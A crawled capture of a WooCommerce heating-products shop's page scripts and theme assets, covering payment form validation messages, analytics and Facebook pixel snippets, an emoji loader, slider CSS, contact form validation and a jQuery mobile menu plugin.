var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9
body_size: 226
content:
#slider { position:relative; overflow:hidden; width:960px; height:338px; font-family: "Droid Sans", serif; }
#slider ul { list-style:none; position:absolute; margin:0; height:338px; }
#slider ul li { float:left; position:relative; width:960px; height:338px; overflow:hidden; }
#slider ul li .video-container iframe, #slider ul li .video-container object, #slider ul li .video-container embed { width:100% !important; height:338px !important; }

/* captions style */
#slider ul li .slider-caption { background:#000; background:rgba(0,0,0,0.8); position:absolute; }
#slider ul li .slider-caption h2, #slider ul li .slider-caption p, #slider ul li .slider-caption h2 a { color:#fff; }
#slider ul li .slider-caption h2 { margin:0 0 0.7em; font-family: "Yanone Kaffeesatz", serif; font-weight: normal; }
#slider ul li .slider-caption p { font-size: 12px; }

/* captions position */
#slider ul li .caption-right, #slider ul li .caption-left { top:0; }
#slider ul li .caption-top, #slider ul li .caption-bottom { left:0; }
#slider ul li .caption-top      { top:-457px; }
#slider ul li .caption-right    { right:-360px; }
#slider ul li .caption-bottom   { bottom:-457px; }
#slider ul li .caption-left     { left:-360px; }

/* caption right */
#slider ul li .caption-right, #slider ul li .caption-left { width:300px; height:100%; padding:40px 30px; }
#slider ul li .caption-top, #slider ul li .caption-bottom { width:900px; height:auto; padding:20px 30px; }

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0
body_size: 267
content:
jQuery(document).ready(function(a){function e(b,c,d){a(c).removeClass("icon success");a(c).addClass("icon error");a(c).parents("li").find(".msg-error").text(b);void 0!==d&&!0==d&&a(c).css({position:"relative"}).animate({left:-10},100).animate({left:10},100).animate({left:-5},100).animate({left:5},100).animate({left:0},100)}function f(b){a(b).parents("li").find(".msg-error").text("");a(b).removeClass("icon error");a(b).addClass("icon success")}a(".contact-form .required").blur(function(){var b=a(this).attr("name").match(/(.*)\[(.*)\]/),
c=a(this).parents(".contact-form").find('input[name="id_form"]').val();jQuery.globalEval("var msg = messages_form_"+c+"."+b[2]);""==a(this).val()?e(msg,this):f(this)});a(".contact-form .email-validate").blur(function(){var b=/^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/,c=a(this).attr("name").match(/(.*)\[(.*)\]/),d=a(this).parents(".contact-form").find('input[name="id_form"]').val();jQuery.globalEval("var msg = messages_form_"+d+"."+c[2]);""!=a(this).val()&&!b.test(a(this).val())||
a(this).is(".required")&&""==a(this).val()?e(msg,this):f(this)});a(".contact-form").submit(function(){a(".contact-form input:submit").val("{wait}".replace("{wait}",objectL10n.wait)).attr("disabled",!0)})});

--- FILE ---
content_type: application/javascript
request_url: https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9
body_size: 305
content:
/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function(a){a.fn.mobileMenu=function(e){var b=a.extend({defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},e),c=a(this);this.each(function(){c.find("ul").addClass(b.subMenuClass);a("<select />",{"class":b.className}).insertAfter(c);a("<option />",{value:"#",text:b.defaultText}).appendTo("."+b.className);c.find("a").each(function(){var d=a(this),c="&nbsp;"+d.text(),e=d.parents("."+b.subMenuClass).length;d.parents("ul").hasClass(b.subMenuClass)&&(d=
Array(e+1).join(b.subMenuDash),c=d+c);a("<option />",{value:this.href,html:c,selected:this.href==window.location.href}).appendTo("."+b.className)});a("."+b.className).change(function(){"#"!==a(this).val()&&(window.location.href=a(this).val())})});return this}})(jQuery);